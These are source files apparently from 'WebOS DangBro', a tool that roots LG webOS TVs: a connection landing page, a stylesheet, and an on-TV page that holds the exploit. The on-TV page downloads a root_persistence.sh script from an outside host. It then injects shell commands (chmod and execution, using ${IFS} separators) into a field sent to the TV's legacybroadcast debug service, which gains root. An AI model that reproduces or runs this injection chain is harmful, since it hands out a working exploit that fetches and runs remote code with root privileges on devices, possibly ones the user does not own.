
<file: docs/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>webOS Dangbro</title>
  <link rel="stylesheet" href="./guided-terminal.css" />
</head>
<body>
  <main class="shell">
    <section id="fileProtocolNotice" class="panel" hidden>
      <div class="panel-title">local file mode blocked</div>
    </section>

    <section class="panel">
      <div class="panel-title panel-title-split">
        <span>WebOS DangBro</span>
        <span class="panel-version">v1.2</span>
      </div>
      <div class="toolbar">
        <input id="tvIp" class="ip-input" placeholder="tv ip, e.g. 192.168.1.50" />
        <button id="connectBtn">connect</button>
        <span class="statusline"><span id="statusDot" class="dot"></span><span id="statusText">idle</span></span>
      </div>
      <div class="subline">After connection DangBro automatically launches on the TV.</div>
    </section>

    <section class="panel">
      <div class="panel-title">state</div>
      <pre id="log" class="terminal"></pre>
    </section>

    <div class="footer-links">
      <a class="footer-link" href="https://discord.gg/hXMHAgJC5R" target="_blank" rel="noopener noreferrer">OpenLGTV Discord ↗</a>
      <a class="footer-link" href="https://github.com/azoffshowy/dangbro" target="_blank" rel="noopener noreferrer">Github source ↗</a>
    </div>
  </main>

  <div id="modal" class="overlay" hidden>
    <div class="dialog">
      <div id="modalTitle" class="dialog-title">connecting</div>
      <pre id="modalBody" class="dialog-body"></pre>
      <div class="dialog-actions">
        <button id="modalPrimaryBtn">retry</button>
        <button id="modalSecondaryBtn">open cert</button>
        <button id="modalHelpBtn">browser guide</button>
        <button id="modalDismissBtn">close</button>
      </div>
    </div>
  </div>

  <script>
    if (window.location.protocol === 'file:') {
      document.getElementById('fileProtocolNotice').hidden = false;
    } else {
      const script = document.createElement('script');
      script.type = 'module';
      script.src = './dangbro.js';
      document.body.appendChild(script);
    }
  </script>
</body>
</html>
</file>

<file: docs/resources/dangbro/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>dangbro</title>
  <style>
    html, body {
      margin: 0;
      width: 100%;
      height: 100%;
      overflow: hidden;
      background: #050505;
      color: #f2efe8;
      font-family: sans-serif;
    }

    body {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    main {
      min-width: 320px;
      max-width: 80vw;
      padding: 24px 28px;
      border: 1px solid #303030;
      border-radius: 12px;
      background: #101010;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.35);
      text-align: center;
    }

    .label {
      margin: 0 0 10px;
      font-size: 14px;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      color: #9f9f9f;
    }

    .state {
      margin: 0;
      font-size: 34px;
      font-weight: 700;
    }

    .pending { color: #f4c95d; }
    .success { color: #64d98b; }
    .failed { color: #ff7878; }

    .detail {
      margin: 14px 0 0;
      font-size: 15px;
      color: #cecece;
      word-break: break-word;
    }

  </style>
</head>
<body>
  <main>
    <p class="label">Dangbro</p>
    <p id="state" class="state pending">pending</p>
    <p id="detail" class="detail">starting download...</p>
  </main>
  <script>
    var stateEl = document.getElementById('state');
    var detailEl = document.getElementById('detail');
    var scriptPath = '/media/internal/downloads/root_persistence.sh';
    var downloadTarget = 'https://azoffshowy.github.io/dangbro/resources/root_persistence.sh';
    var debugMode = new URLSearchParams(window.location.search).has('debug');
    var broadcastConfigNames = ['tv.nyx.tvBroadcastSystem', 'tv.model.sysType'];

    function setState(name, detail) {
      stateEl.textContent = name;
      stateEl.className = 'state ' + name;
      detailEl.textContent = detail || '';
    }

    function failStep(step, detail) {
      setState('failed', step + ': ' + (detail || 'unknown failure'));
    }

    function isObject(value) {
      return value !== null && typeof value === 'object';
    }

    function parse(payload) {
      if (typeof payload !== 'string') return payload;
      try {
        return JSON.parse(payload);
      } catch (_) {
        return payload;
      }
    }

    function runLegacyBroadcast(preInjectMessage) {
      var settled = false;
      var bridge = new window.PalmServiceBridge();
      bridge.onservicecallback = function (payload) {
        if (settled) return;
        var parsed = parse(payload);
        if (!isObject(parsed)) {
          settled = true;
          failStep('legacybroadcast inject', 'broadcast call returned an invalid payload');
          return;
        }
        if (parsed && parsed.returnValue === false) {
          settled = true;
          failStep('legacybroadcast inject', parsed.errorText || 'broadcast call failed');
        }
      };
      bridge.call(
        'luna://com.webos.service.legacybroadcast.debug/menu',
        JSON.stringify({
          menu: 'ci',
          data: "ciplus20: sub=/ cmd=unbind sysname=';chmod${IFS}+x${IFS}" + scriptPath + ";" + (debugMode ? 'UPLOAD_LOG=1${IFS}' : '') + scriptPath + ";#'"
        })
      );
      setState('pending', preInjectMessage+'watch your TV screen for the result. If nothing happens within 10s your TV might be patched.');
    }

    function preflightLegacyBroadcast() {
      var settled = false;
      var bridge = new window.PalmServiceBridge();
      var requestPayload = {
        configNames: broadcastConfigNames
      };
      bridge.onservicecallback = function (payload) {
        if (settled) return;
        settled = true;

        var parsed = parse(payload);
        if (!isObject(parsed) || parsed.returnValue === false) {
          runLegacyBroadcast('Could not confirm tvBroadcastSystem. Still trying inject...');
          return;
        }

        var configs = isObject(parsed.configs) ? parsed.configs : {};
        var broadcastSystem = typeof configs['tv.nyx.tvBroadcastSystem'] === 'string'
          ? configs['tv.nyx.tvBroadcastSystem'].trim().toUpperCase()
          : '';
        if (!broadcastSystem && typeof configs['tv.model.sysType'] === 'string') {
          broadcastSystem = configs['tv.model.sysType'].trim().toUpperCase();
        }

        if (broadcastSystem === 'DVB') {
          runLegacyBroadcast('tvBroadcastSystem is DVB, looks good. Trying inject...');
          return;
        }

        if (broadcastSystem) {
          runLegacyBroadcast('tvBroadcastSystem is ' + broadcastSystem + ', not DVB. It will likely fail. Still trying inject...');
          return;
        }

        runLegacyBroadcast('Could not confirm tvBroadcastSystem. Still trying inject...');
      };
      bridge.call(
        'luna://com.webos.service.config/getConfigs',
        JSON.stringify(requestPayload)
      );
    }

    function watchDownload(ticket) {
      var settled = false;
      var bridge = new window.PalmServiceBridge();
      bridge.onservicecallback = function (payload) {
        if (settled) return;
        var parsed = parse(payload);
        if (!isObject(parsed)) {
          settled = true;
          failStep('download status query', 'status query returned an invalid payload');
          return;
        }
        if (parsed.returnValue === false) {
          settled = true;
          failStep('download status query parse', parsed.errorText || 'status query failed');
          return;
        }
        if (parsed.completed === true && parsed.aborted !== true && parsed.interrupted !== true) {
          settled = true;
          preflightLegacyBroadcast();
          return;
        }
        if (parsed.aborted === true || parsed.interrupted === true || parsed.state === 'failed') {
          settled = true;
          failStep('download status query flag', parsed.errorText || 'download failed');
          return;
        }
        if (typeof parsed.amountReceived !== 'undefined' && typeof parsed.amountTotal !== 'undefined') {
          setState('pending', 'downloading... ' + parsed.amountReceived + ' / ' + parsed.amountTotal + ' bytes');
          return;
        }
        if (typeof parsed.target === 'string' || typeof parsed.state === 'string') {
          setState('pending', parsed.target || parsed.state || 'downloading...');
          return;
        }
        settled = true;
        failStep('download status query', 'status query returned an unexpected payload');
      };
      bridge.call(
        'luna://com.webos.service.downloadmanager/downloadStatusQuery',
        JSON.stringify({ ticket: ticket, subscribe: true })
      );
    }

    if (typeof window.PalmServiceBridge === 'undefined') {
      failStep('bootstrap', 'PalmServiceBridge is not available');
    } else {
      var bridge = new window.PalmServiceBridge();
      bridge.onservicecallback = function (payload) {
        var parsed = parse(payload);
        if (!isObject(parsed)) {
          failStep('download request', 'download request returned an empty payload');
          return;
        }
        if (parsed.ticket) {
          setState('pending', 'download accepted');
          watchDownload(parsed.ticket);
          return;
        }
        if (parsed.returnValue === false) {
          failStep('download request', parsed.errorText || 'download request failed');
          return;
        }
        failStep('download request', 'download request returned an unexpected payload');
      };
      bridge.call(
        'luna://com.webos.service.downloadmanager/download',
        JSON.stringify({
          target: downloadTarget,
          targetDir: '/media/internal/downloads',
          targetFilename: 'root_persistence.sh',
          subscribe: false
        })
      );
    }
  </script>
</body>
</html>
</file>
<file: docs/guided-terminal.css>
:root {
  --bg: #0a0d0a;
  --panel: #0f140f;
  --border: #223126;
  --text: #c8f7c5;
  --muted: #78a578;
  --bright: #efffea;
  --accent: #7cff7a;
  --warn: #ffd26b;
  --err: #ff7a7a;
  --ok: #7cff7a;
  --shadow: rgba(0, 0, 0, 0.45);
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  margin: 0;
  background:
    radial-gradient(circle at top, rgba(32, 58, 34, 0.35), transparent 35%),
    linear-gradient(180deg, #050705, #0a0d0a 30%, #050705);
  color: var(--text);
  font: 16px/1.4 "IBM Plex Mono", "Fira Code", "JetBrains Mono", monospace;
}

button,
input,
select,
textarea {
  font: inherit;
}

.shell {
  width: min(980px, calc(100vw - 24px));
  margin: 18px auto;
  display: grid;
  gap: 12px;
}

.panel {
  background: linear-gradient(180deg, rgba(14, 18, 14, 0.96), rgba(10, 14, 10, 0.96));
  border: 1px solid var(--border);
  box-shadow: 0 14px 40px var(--shadow);
}

.panel-title {
  padding: 10px 12px;
  border-bottom: 1px solid var(--border);
  color: var(--bright);
  letter-spacing: 0.08em;
}

.panel-title-split {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.panel-version {
  color: var(--muted);
  font-size: 12px;
  letter-spacing: 0.12em;
}

.toolbar {
  display: flex;
  gap: 10px;
  align-items: center;
  padding: 12px;
  flex-wrap: wrap;
}

.ip-input {
  flex: 1 1 320px;
  min-width: 0;
}

input,
button,
select,
textarea {
  border: 1px solid var(--border);
  border-radius: 0;
  background: #090d09;
  color: var(--text);
  padding: 10px 12px;
}

textarea {
  resize: vertical;
}

input::placeholder {
  color: #5f7d5f;
}

button {
  cursor: pointer;
  min-width: 100px;
  background: #141d14;
}

button:hover {
  background: #1a251a;
}

.statusline {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  color: var(--muted);
  padding: 0 4px;
}

.subline {
  padding: 0 12px 12px;
  color: var(--muted);
  font-size: 14px;
}

.footer-links {
  display: flex;
  justify-content: flex-end;
  gap: 14px;
  flex-wrap: wrap;
}

.footer-link {
  color: var(--muted);
  font-size: 13px;
  text-decoration: none;
  letter-spacing: 0.04em;
  cursor: pointer;
}

.footer-link:hover {
  text-decoration: underline;
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 999px;
  background: #516351;
  box-shadow: 0 0 8px transparent;
}

.dot.ok {
  background: var(--ok);
  box-shadow: 0 0 10px rgba(124, 255, 122, 0.8);
}

.dot.warn {
  background: var(--warn);
  box-shadow: 0 0 10px rgba(255, 210, 107, 0.7);
}

.dot.err {
  background: var(--err);
  box-shadow: 0 0 10px rgba(255, 122, 122, 0.7);
}

.terminal {
  margin: 0;
  padding: 12px;
  min-height: 360px;
  max-height: 56vh;
  overflow: auto;
  white-space: pre-wrap;
  word-break: break-word;
  color: var(--text);
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.02), transparent 18px),
    #070a07;
}

.terminal.compact {
  min-height: 160px;
  max-height: 28vh;
  color: #9fd79f;
}

.terminal[hidden] {
  display: none;
}

.secondary .panel-title {
  color: #aed7ae;
}

.overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.72);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 16px;
}

.overlay[hidden] {
  display: none;
}

.dialog {
  width: min(720px, 100%);
  background: #0b100b;
  border: 1px solid var(--border);
  box-shadow: 0 20px 60px var(--shadow);
}

.dialog-title {
  padding: 10px 12px;
  border-bottom: 1px solid var(--border);
  color: var(--bright);
  text-transform: lowercase;
  letter-spacing: 0.08em;
}

.dialog-body {
  margin: 0;
  padding: 14px 12px;
  white-space: pre-wrap;
  color: var(--muted);
  background: #070a07;
  min-height: 120px;
}

.dialog-actions {
  display: flex;
  gap: 10px;
  padding: 12px;
  flex-wrap: wrap;
}

.hidden-config {
  display: none;
}

@media (max-width: 700px) {
  .shell {
    width: min(100vw, calc(100vw - 16px));
    margin: 8px auto;
  }

  .toolbar {
    align-items: stretch;
  }

  .statusline {
    width: 100%;
    padding: 4px 0 0;
  }

  button {
    min-width: 0;
    flex: 1 1 100%;
  }

  .terminal {
    max-height: 48vh;
  }
}
</file>
